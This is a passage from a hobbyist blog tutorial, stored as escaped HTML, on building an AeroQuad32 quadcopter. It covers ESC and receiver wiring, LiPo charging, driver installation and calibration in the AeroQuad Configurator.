\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNote: HQ props with the letter R at the end means that it is a clockwise prop. \u0026nbsp;Also, prop one is supposed to place at the top left arm of the quadcopter frame. \u0026nbsp;(The side with the battery strap is the back).\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EStep #4\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E- Connecting the ESCS, Flight Control Board, and Receiver\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNote: You might have to customize the wiring from the receiver to the flight control board. \u0026nbsp;Do this when the transmitter controls are wrong during configuration and calibration. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nConnecting the ESCs:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWire the ESCs starting from top left. \u0026nbsp;Then go to top right, bottom right, and then bottom left. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYou should wire them by first connecting the top left ESCs wires to the ESCs pins on the board (the ESCs pins have three pins while the receiver pins have two). \u0026nbsp;Connect the first ESCs wire to the ESC pin port labeled one under the word \"Motors.\" \u0026nbsp;Lastly, make sure the yellow wires of the ESCs face up. \u0026nbsp;You can customize the settings for the ESCs with the AFRO ESC USB Programming Tool, but it is not necessary at all. \u0026nbsp;Look at the images below for reference.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJWVJ4yOareWvbwuNHJy87w9K4-Y4oODrf-GZBEZh48r-0U0oP9CK5zYz2F3arnaXITPHi7BofYTy_kbZaG2sI2bA-S_uFTobR-_bhGW2NyKXpva7O1cAdvUHl_nfqkCTV2FOKGCc1t0-a\/s1600\/IMG_3614.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJWVJ4yOareWvbwuNHJy87w9K4-Y4oODrf-GZBEZh48r-0U0oP9CK5zYz2F3arnaXITPHi7BofYTy_kbZaG2sI2bA-S_uFTobR-_bhGW2NyKXpva7O1cAdvUHl_nfqkCTV2FOKGCc1t0-a\/s400\/IMG_3614.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD3vocD84Ws6dTK_WcmEOOQwu0V8fz6pNp_LkUML6ruzPS9Kq7ISqw1fAPOjtDwyn5xuCbbcBl-95a8IO3uHxihewFHcItcFUwQyXn0skJvFKJbNZfRDxjlmhdGphnl-gsjeFVnOM89n5b\/s1600\/IMG_3618.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD3vocD84Ws6dTK_WcmEOOQwu0V8fz6pNp_LkUML6ruzPS9Kq7ISqw1fAPOjtDwyn5xuCbbcBl-95a8IO3uHxihewFHcItcFUwQyXn0skJvFKJbNZfRDxjlmhdGphnl-gsjeFVnOM89n5b\/s400\/IMG_3618.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nConnecting the Receivers:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBefore you start, you will need to customize the frame of the receiver a little. \u0026nbsp;Get a knife and cut the sides of the bottom frame a little so that the bottom frame would be able to bend out. \u0026nbsp;Then plug in the bind pin and five other servo wires. Start by plugging in the bind pin into the bind\/data port and then place the other servo wires after it in the ports next to it. Afterwards, tape the receiver parts onto the top of the quadcopter frame with velcro. \u0026nbsp;Wiring the receiver wires to the proper flight control board is where it gets complicated. \u0026nbsp;Since both the receiver and remote are actually meant for planes and helicopters, configuring it for quadcopters becomes quite difficult. \u0026nbsp;First, leave the bind pin where it is. \u0026nbsp;Then connect the fifth, or last, servo wire that is connected to the gear port of the receiver and connect that one to the 5v port of the receiver channels. \u0026nbsp;The red wire should be connected to the top pin while the black wire should be connected to the bottom pin. \u0026nbsp;Leave the white wire unconnected. \u0026nbsp;For all the other wires, the white wire should be connected to the top pin while the red wire should be connected to the bottom pin. \u0026nbsp;The black wire would be disconnected for all the other ports. \u0026nbsp;The next few wiring instructions might have to be changed if the transmitter signal commands are wrong during calibration (which will come later on). \u0026nbsp;For now, \u0026nbsp;connect the wire on the \"Thro\" port to pin port 4, \"Ale\" to pin port 1, \"Elev\" to pin port 2, and \"Rudd\" to pin port 3. \u0026nbsp;Look at the images below for reference of the cutting, mounting, and connections of the receiver. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRv-9WbRz_OyZV6BGX0WFk7po1JSVwNew7tfE8BQIxPFTIXx1bSvpjDYs4iZeCt4yGJaLgQancYQHj8hLRMMEiUS7C1Ofa1ozIA21Dcr9Jia4H56NEN3_eHGr5baaCABuwG4FNSouS8Wl8\/s1600\/IMG_3617.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRv-9WbRz_OyZV6BGX0WFk7po1JSVwNew7tfE8BQIxPFTIXx1bSvpjDYs4iZeCt4yGJaLgQancYQHj8hLRMMEiUS7C1Ofa1ozIA21Dcr9Jia4H56NEN3_eHGr5baaCABuwG4FNSouS8Wl8\/s320\/IMG_3617.JPG\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM8RFF8nfZytt2SQye41eKK9snCYoNEt8rd3P-PxF5rFlk-3cK-OSFNVqpPrDxdofwnJngfnRXM9nLCHEiSw4z0iWULdp_XUpW08v8YkPNo-TAP_L07lH-36FxsPi6o66_eG0sO3BbOCAw\/s1600\/IMG_3616.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM8RFF8nfZytt2SQye41eKK9snCYoNEt8rd3P-PxF5rFlk-3cK-OSFNVqpPrDxdofwnJngfnRXM9nLCHEiSw4z0iWULdp_XUpW08v8YkPNo-TAP_L07lH-36FxsPi6o66_eG0sO3BbOCAw\/s320\/IMG_3616.JPG\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvcWYAHrEeLfJ-S75Aii1vlVC5JRH-NVNEQ9QXSq-tc6_VQu1KeaGwL6ctggSk6VsZcyxDvL39N3xWJAvqKTO9KHOjr6Zc6Y74MPdr7APDz8uhp57dOQBugcBCHvNPumn5dXBWZ9ZWHxDu\/s1600\/IMG_3615.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvcWYAHrEeLfJ-S75Aii1vlVC5JRH-NVNEQ9QXSq-tc6_VQu1KeaGwL6ctggSk6VsZcyxDvL39N3xWJAvqKTO9KHOjr6Zc6Y74MPdr7APDz8uhp57dOQBugcBCHvNPumn5dXBWZ9ZWHxDu\/s320\/IMG_3615.JPG\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCsphS7LHByIc_1JoqGNMurGtILeXHn2K3lbC9R_hWjin43A6Dm9FAb3i2bDkVO0ONT5z4ygna322rR-4JrBBpz-x_lLQRr_f1EEFW-84Um3kEAV2NualSxrTJdeysNI6OB28Xfq4nZgbI\/s1600\/IMG_3619.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCsphS7LHByIc_1JoqGNMurGtILeXHn2K3lbC9R_hWjin43A6Dm9FAb3i2bDkVO0ONT5z4ygna322rR-4JrBBpz-x_lLQRr_f1EEFW-84Um3kEAV2NualSxrTJdeysNI6OB28Xfq4nZgbI\/s320\/IMG_3619.JPG\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIBssjQXDcX1WLwG47yFa5Ktfq2Rg5YiR9tX9dvAgnmnTnV5i5kGcxnDWs3PiLld3bO_kQI82Q_XZ_o0luSfToKNn1tlw_Xv7evbtXqyXltBotOheqX2XxcnF0uE8hOVhPM6SybQ6tGoVY\/s1600\/IMG_3621.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIBssjQXDcX1WLwG47yFa5Ktfq2Rg5YiR9tX9dvAgnmnTnV5i5kGcxnDWs3PiLld3bO_kQI82Q_XZ_o0luSfToKNn1tlw_Xv7evbtXqyXltBotOheqX2XxcnF0uE8hOVhPM6SybQ6tGoVY\/s320\/IMG_3621.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EStep #5 - Charging the Batteries\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDon't get excited, your quadcopter cannot take off yet. \u0026nbsp;Batteries are needed for the calibration and the configuration process. \u0026nbsp;Plug the power supply in and then connect the charger to it. \u0026nbsp;Then, connect the battery to the charger and the positive and negative wires that came with the charger to the charger.. \u0026nbsp;Make sure use the battery adapter so the battery be plugged in. \u0026nbsp;Also, connect the other data wires to the data port of the charger. \u0026nbsp;Then press the Type button and make sure it is on Lipo. \u0026nbsp;Then press start, which will then flash the certain numbers, which are the settings for charging the battery. \u0026nbsp;Change the numbers by pressing the two arrow buttons. \u0026nbsp;The numbers should be 3.3A, 11.1V, and 3S for us. \u0026nbsp;Then, hold on start and click enter if it asks you. \u0026nbsp;It should start charging now. \u0026nbsp;Remember to never completely drain your battery or leave them uncharged for long periods of time. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhitJ7bg3_TWm_i8iZA6baZx0bz0IeaL2MYqxdHe1Jl9qvqwaDgkcwQ5c3stDtk-z14uiFSyGaHXIDB1-8QHDqI0V1hy1u_lTMOGP2TKcLOdusA-1h_Ne5tZN1ulbLMk3PbtBVr-69T4yD3\/s1600\/IMG_3622.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhitJ7bg3_TWm_i8iZA6baZx0bz0IeaL2MYqxdHe1Jl9qvqwaDgkcwQ5c3stDtk-z14uiFSyGaHXIDB1-8QHDqI0V1hy1u_lTMOGP2TKcLOdusA-1h_Ne5tZN1ulbLMk3PbtBVr-69T4yD3\/s640\/IMG_3622.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EStep #6 - Getting the required software\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E**\u003C\/b\u003ENote: for the next two sections, you can just go to \u003Ca href=\"http:\/\/aeroquad.com\/showwiki.php?title=AeroQuad-Manual\"\u003EAeroquad's manual\u003C\/a\u003E. \u0026nbsp;Although it does offer a more detailed and comprehensive explanation, my post would be better for beginners because of its simplicity. \u0026nbsp;You can go to the manual as a beginner if my method somehow doesn't work.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. You will need to download the software that will allow your computer to communicate with the flight control board. \u0026nbsp;Download the packages \u003Ca href=\"http:\/\/aeroquad.com\/showwiki.php?title=AQ32:Downloading-the-required-software\"\u003Ehere\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Extract the folders to another folder dedicated for this quadcopter build.\u003C\/div\u003E\n\u003Cdiv\u003E\n3.Install \"VCP_V1.3.1_Setup.exe\" or \"VCP_V1.3.1_Setup_x64\" (depending on your operating system) found in the \"...\\01_OneTimeSetup\\01_InstallVirtualComPortDriver\" folder.\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Plug in your AeroQuad32 board and wait until the drivers finish configuration.\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Pay attention to what COM port is assigned.\u003C\/div\u003E\n\u003Cdiv\u003E\nIf the assigned COM port is not within COM1-COM9 reassign the COM ports to make it so. To do this, open the Device Manager, right-click on the device and select \"Properties\". Click on the \"Port Settings\" tab, then on \"Advanced...\" and in the upcoming windows change the \"COM Port Number\" value to a free port between COM1 and COM9.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtwx0J5LaWE13sNlh7yG7S9KZmc5dDRhxqHbf7LfG0fGqEpSGTS_dIy-Z9o4RqcWgDPFsuSuDJVKCY5jOpzn4Vd8c47kW9Syw9IQ_Eyuvj9R401QHDAemij992bOpB6jtVjyflbTqQaRM2\/s1600\/1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtwx0J5LaWE13sNlh7yG7S9KZmc5dDRhxqHbf7LfG0fGqEpSGTS_dIy-Z9o4RqcWgDPFsuSuDJVKCY5jOpzn4Vd8c47kW9Syw9IQ_Eyuvj9R401QHDAemij992bOpB6jtVjyflbTqQaRM2\/s640\/1.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n6. Then, unplug the USB cable connected to your Aeroquad board and then reconnect it.\u003C\/div\u003E\n\u003Cdiv\u003E\n7. Go to the folder where you extracted the softwares to and go to \"...\\01_OneTimeSetup\\02_ConfigureBoardIntoDFUeMode\".\u003C\/div\u003E\n\u003Cdiv\u003E\n8. Edit reset.bat with notepad and change the first lines COM port to your COM port.\u003C\/div\u003E\n\u003Cdiv\u003E\n9. Save reset.bat\u003C\/div\u003E\n\u003Cdiv\u003E\n10. Run reset.bat\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVakwAGRVdK-vzu5HtxOCQAp6b2f8hyIIYWSQ0Mz8sDY0ZDtOWB0wKzxnVQ1Gmm8-GEsTOHD1noGCQqaWciCs2vRWa2twZscEGhx-BRFYMYQwQlR72anWQCqU1NepFQkVUPRgzi8zhyphenhyphen2N6\/s1600\/2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVakwAGRVdK-vzu5HtxOCQAp6b2f8hyIIYWSQ0Mz8sDY0ZDtOWB0wKzxnVQ1Gmm8-GEsTOHD1noGCQqaWciCs2vRWa2twZscEGhx-BRFYMYQwQlR72anWQCqU1NepFQkVUPRgzi8zhyphenhyphen2N6\/s1600\/2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n11. Go to \"...\\01_OneTimeSetup\\03_InstallUSBDriver\". \u0026nbsp;Run the zadig executable (be sure the board is in DFUSe mode first). \u0026nbsp;Click on \"Options\" and select \"List all devices\". \u0026nbsp;Click on STM32 Bootloader from the pull down menu and click on \"Replace Driver.\"\u003C\/div\u003E\n\u003Cdiv\u003E\n12. Unplug then replug your Aeroquad Board.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EStep #7 - Uploading the Software and Calibrating the Flight Control Board\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Install the the Aeroquad Configurator and then restart your computer.\u003C\/div\u003E\n\u003Cdiv\u003E\n2. \u0026nbsp;Make sure that your Aeroquad Board is connected to your computer.\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Open Aeroquad Configurator.\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Select the correct COM port and press connect.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXgrPtPxutN7zwqNcoU_1yzDDGKvGUsFftzJaMgfjcTLp-pu9lwO38uhhooeF5XW-rez21lUsgn_HFgdXgdwVW5uNGlxaE3QdYRXS8ff23KBmZcalJS_ogeCTB0I2hTMfJ_GFdOYbYD8kn\/s1600\/3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"321\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXgrPtPxutN7zwqNcoU_1yzDDGKvGUsFftzJaMgfjcTLp-pu9lwO38uhhooeF5XW-rez21lUsgn_HFgdXgdwVW5uNGlxaE3QdYRXS8ff23KBmZcalJS_ogeCTB0I2hTMfJ_GFdOYbYD8kn\/s640\/3.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. \u0026nbsp;Then, click upload.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhziR6ID6qJp5lChc9nz-xtpa6GABFi9LfRDH8YC9HlY9bvE6IlONhNenZOhXM0TA7tnY6ZIbp0KN1XWtqDz60ZZWvhdh00bcCzKoacjig83K-Z6cTD_i6YYHSTXegWFqACeNCCMFpV0tMF\/s1600\/4.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhziR6ID6qJp5lChc9nz-xtpa6GABFi9LfRDH8YC9HlY9bvE6IlONhNenZOhXM0TA7tnY6ZIbp0KN1XWtqDz60ZZWvhdh00bcCzKoacjig83K-Z6cTD_i6YYHSTXegWFqACeNCCMFpV0tMF\/s320\/4.JPG\" width=\"279\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n***Note: Make sure there are no power supplies or anything that produces an electric\/magnetic field near your quadcopter during calibration.\u003C\/div\u003E\n\u003Cdiv\u003E\n6. Click on Initialize EEPROM and connect your charged battery to the quadcopter.\u003C\/div\u003E\n\u003Cdiv\u003E\n7. \u0026nbsp;Click on transmitter calibration. \u0026nbsp;Bind your transmitter to your receiver by holding up the trainer lever before turning it on. \u0026nbsp;Keep on holding it for a few seconds when you turn the transmitter on. \u0026nbsp;If the orange lights on the receiver becomes still, your transmitter will be binded.\u003C\/div\u003E\n\u003Cdiv\u003E\n8. Follow the instructions on the screen. \u0026nbsp;If the transmitter's controls are wrong, plug in the receiver wires in a another way. \u0026nbsp;Do that until it works. \u0026nbsp;If the transmitter's controls are right but moving in opposite directions, click on the scrolling button on the transmitter. \u0026nbsp;Scroll to the bottom, and click on \"Setup List.\" \u0026nbsp;Then scroll and click on \"Reverse.\" \u0026nbsp;Click on the controls that are reversed and click on it until the \"N\" becomes and \"R.\" \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2rBqnG2y2eaVcHP5u5bl1tdQxXT_vxZ68f0q_U18yiB9P9UBomQFJwmLlLjD3XKLjhgTj2IvLjH4ZIxlMTPYYrF6am5otTHB4hv8czIGi7GNKGmc9nVplC1HdCwstfltZ-uIu7xsGOHMG\/s1600\/5.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2rBqnG2y2eaVcHP5u5bl1tdQxXT_vxZ68f0q_U18yiB9P9UBomQFJwmLlLjD3XKLjhgTj2IvLjH4ZIxlMTPYYrF6am5otTHB4hv8czIGi7GNKGmc9nVplC1HdCwstfltZ-uIu7xsGOHMG\/s640\/5.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n9. Now you need to calibrate the ESCs. \u0026nbsp;Make sure the battery is still connected and make sure that the propellers are removed. \u0026nbsp;Just click on Electronic Speed Controller Calibration. \u0026nbsp;If it takes forever, after calibrating the high and low throttle positions, just click \"OK\" and end the process. The quadcopter will work just fine.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwK2xJEnqILA-PFxTILzeIUwqK3s6faQNfcuwlMXN4JoLrI4xlksl3XZVNOZdGas_GD9UAcFfhm19g5kP4_vT_qwrmS9fS4rfnrQqlneE5eRbMrB-9PNjw7bRakAtGNlX2jwA2obroiJOb\/s1600\/ESCcal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwK2xJEnqILA-PFxTILzeIUwqK3s6faQNfcuwlMXN4JoLrI4xlksl3XZVNOZdGas_GD9UAcFfhm19g5kP4_vT_qwrmS9fS4rfnrQqlneE5eRbMrB-9PNjw7bRakAtGNlX2jwA2obroiJOb\/s640\/ESCcal.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n10. \u0026nbsp;Then, click on the Gyroscope, Accelerometer, and Magnetometer Calibrations.\u003C\/div\u003E\n\u003Cdiv\u003E\n11. Those calibration processes are very self-explanatory; just follow the instructions on the screen and make sure your quadcopter is far away from electric\/magnetic fields.\u003C\/div\u003E\n\u003Cdiv\u003E\n12. \u0026nbsp;However, make sure that the quadcopter is flat and still during gyroscope calibration. \u0026nbsp;Make sure that the quadcopter is exactly positioned as the images during the accelerometer calibration. \u0026nbsp;Lastly, rotate the quadcopter more than once during the magnetometer calibration.\u003C\/div\u003E\n\u003Cdiv\u003E\n13. \u0026nbsp;After calibrating all of those sensors, click on 3d-view on the Information Display pull-down menu.\u003C\/div\u003E\n\u003Cdiv\u003E\n14. Make sure that the quadcopter is mostly still and turns in the right directions when your move it. \u0026nbsp;If it spins uncontrollably or doesn't react properly, recalibrate the sensors. \u0026nbsp;I had to recalibrate them multiple times.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG-8Ez2iMbXcGYcdnAl5qyA20LyumqbKt2i8cc3QVD-qAOhvND4QsFG5KCIJEr3pwFSZ-I_rl0IhJrtkw1Y68sifjkINPyTb67-8c2xYP-VDdk5SqpzjsOU-F_g82et1lpb0U10quB2Wxp\/s1600\/6.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG-8Ez2iMbXcGYcdnAl5qyA20LyumqbKt2i8cc3QVD-qAOhvND4QsFG5KCIJEr3pwFSZ-I_rl0IhJrtkw1Y68sifjkINPyTb67-8c2xYP-VDdk5SqpzjsOU-F_g82et1lpb0U10quB2Wxp\/s640\/6.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n15. \u0026nbsp;Then, go to \"Motor Commands\" from information display, with the battery attached. \u0026nbsp;DON'T PUT PROPS ON YET!!! Raise the slider for one of the motors and then click on \"Send Motor Commands.\" \u0026nbsp;Check that the right motor is spinning in the right direction. \u0026nbsp;If the direction is wrong, rewire the motor wires. \u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmz-2hgVjHiluBLZG_9ODTLfH1Ess37bNO21cQf8nxd4cLorbDcYObaBVeTCrDGHCrb9oak0YiJmtUlPYQt26_FHMTBLiOAbxUnjx3Kas-vyuMiJ2GFKj3oAAo9vC0ey3n18sxJONiY6j9\/s1600\/7.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmz-2hgVjHiluBLZG_9ODTLfH1Ess37bNO21cQf8nxd4cLorbDcYObaBVeTCrDGHCrb9oak0YiJmtUlPYQt26_FHMTBLiOAbxUnjx3Kas-vyuMiJ2GFKj3oAAo9vC0ey3n18sxJONiY6j9\/s640\/7.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7wdFvOhPXSnT7wQPzdMelxPmS7uD8J4_PkjEIKp-pRWAf3unOGf8Pj2Ns9tZYTFzpnCZ29nIrp1SI-vCd1lVVF_4f3RxP1eSyQ-61FtYmlhvuTfDWhV76e5dvEAse4xKR6k4-CsbdBazh\/s1600\/Quad_X_Axes.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" 